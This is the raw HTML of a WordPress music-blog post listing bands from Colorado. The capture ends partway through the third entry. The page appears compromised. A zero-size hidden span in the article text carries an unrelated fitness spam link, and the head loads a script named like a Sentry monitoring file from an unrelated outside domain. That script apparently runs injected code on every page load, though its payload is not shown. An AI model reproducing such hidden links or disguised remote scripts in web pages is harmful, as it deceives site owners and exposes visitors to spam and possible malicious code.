nt_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/posts/29151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://colorado.riverbeats.life/?p=29151' />
<link rel="alternate" type="application/json+oembed" href="https://colorado.riverbeats.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolorado.riverbeats.life%2Fbest-bands-from-colorado%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://colorado.riverbeats.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolorado.riverbeats.life%2Fbest-bands-from-colorado%2F&#038;format=xml" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=0CF6B91347CC954966EAD4FF4023E9EE');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="post-template-default single single-post postid-29151 single-format-standard custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              
                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-black-color-1.png" sizes="(max-width: 520px) 100vw, 520px"></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    
<div id="singlepost-wrap" class="singlepost-wrap cf">
			
		
	<!-- 	<div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->

			
							

<article id="post-29151" class="post-29151 post type-post status-publish format-standard has-post-thumbnail hentry category-artist-spotlight category-around-colorado category-music tag-colorado tag-live-events tag-live-music">

	<header class="entry-header cf">
		
		<div class="title-wrap">
							<div class="entry-cats">
					<a href="https://colorado.riverbeats.life/around-colorado/music-events/music/artist-spotlight/" rel="category tag">Artist Spotlight</a> <a href="https://colorado.riverbeats.life/around-colorado/" rel="category tag">Culture</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/" rel="category tag">Music</a>				</div><!-- end .entry-cats -->
						<h1 class="entry-title">8 Bands From Colorado to Add to Your Playlist</h1>
					</div><!-- end .title-wrap -->

		<div class="entry-meta cf">
			<div class="meta-columnone">
				<div class="author-pic">
					<img alt='' src='https://secure.gravatar.com/avatar/ac2996ba74e9880e27335746bae40bc6?s=100&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/ac2996ba74e9880e27335746bae40bc6?s=200&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>				</div><!-- end .author-pic -->
				<div class="entry-author">
					<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/taryn-shorr/">by Taryn Shorr</a></span></span>				</div><!-- end .entry-author -->
				<div class="entry-date">
					<a href="https://colorado.riverbeats.life/best-bands-from-colorado/">June 13, 2021</a>
					<span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 3</span> <span class="rt-label rt-postfix">minute read</span></span>				</div><!-- end .entry-date -->
			</div><!-- end .meta-columnone -->

			<div class="meta-columntwo">
							</div><!-- end .meta-columntwo -->

			<div class="meta-columnthree">
							</div><!-- end .meta-columnthree -->
		</div><!-- end .entry-meta -->
	</header><!-- end .entry-header -->

	<div class="contentwrap">
					<div class="entry-thumbnail">
				<img width="640" height="426" src="https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="People in a crowd holding their arms up and watching a concert put on by one of many bands from Colorado" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640.jpg 640w, https://colorado.riverbeats.life/wp-content/uploads/2020/11/concert-768722_640-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			</div><!-- end .entry-thumbnail -->
		
		<div id="socialicons-sticky">
			<div id="entry-content" class="entry-content">
				<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolorado.riverbeats.life%2Fbest-bands-from-colorado%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=8%20Bands%20From%20Colorado%20to%20Add%20to%20Your%20Playlist&amp;url=https://colorado.riverbeats.life/best-bands-from-colorado/&amp;via=RiverBeatsColorado" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.8.9--><p><span class="uppercase">Aside from being a world-class hub for live music (summer <a href="https://colorado.riverbeats.life/red-rocks-amphitheatre-reopens/">concerts at Red Rocks</a>, anyone?), Colorado consistently produces some epic musical talent. </span>From folky solo-artists to entire groups who make regular appearances on the top 40 charts, there are several incredible bands from Colorado.</p>
<p>We&#8217;re highlighting eight in no particular order, but know that this barely scratches the surface. If you&#8217;re interested in discovering other bands from Colorado you love, drop into literally any show at Lost Lake Lounge, <a href="https://www.bluebirdtheater.net/" target="_blank" rel="noopener">Bluebird Theater</a>, or Larimer Lounge. With regards to Larimer in particular, <a href="https://www.npr.org/2020/03/12/813960345/city-scenes-the-15-best-music-venues-in-denver" target="_blank" rel="noopener">NPR says</a>, <em>&#8220;Generally, you want to jump on it. Most shows played here are from artists on the brink of something big.&#8221; </em><br />
<span style="display: block; font-size: 0; height: 0;">Fitness: Belinda reveals exercise to lose weight fast and burn 700 calories in a day &#8211; Panorama <a title="compound shoulder workout" href="https://nepamealprepgrind.com/">compound shoulder workout</a> ultrasport fitness trampoline: the most fun way to exercise at home</span><br />
Consider that a pretty major insider tip. You&#8217;re welcome.</p>
<h5>8 of the best bands from Colorado:</h5>
<p>Regardless of what type of music you prefer, we&#8217;re fully confident you&#8217;ll vibe with at least one of these bands from Colorado.</p>
<h3>John Denver</h3>
<p>We&#8217;re kicking off our list of bands from Colorado with a musician synonymous with the Centennial State: John Denver. The star was mega-popular in the 1970s and loved Colorado so much that he built his dream home in Aspen. Denver wrote many songs about Colorado, including of course, &#8220;Rocky Mountain High,&#8221; the official state song.</p>
<h3>The Lumineers</h3>
<p>Far and away the biggest name on this list, The Lumineers don&#8217;t <em>technically</em> hail from Colorado. However, they&#8217;ve been based in Denver for well over a decade and wouldn&#8217;t be The Lumineers at all if it weren&#8217;t for open-mic gigs in the Mile High.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CJ6R74pj0hR/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
